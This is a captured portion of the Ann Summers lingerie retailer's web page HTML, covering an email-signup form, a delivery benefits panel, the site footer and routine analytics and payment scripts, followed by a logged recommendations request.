1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768975903480/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768975903480/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768975903480/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1768977337965&_device=mac&userId=&cookieId=adUBubJNNHzIbda11K2PPlH631&emailId=&anchors=id%3A%3ABRIDE-ROBE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22adUBubJNNHzIbda11K2PPlH631%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22BRIDE-ROBE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 832
content:
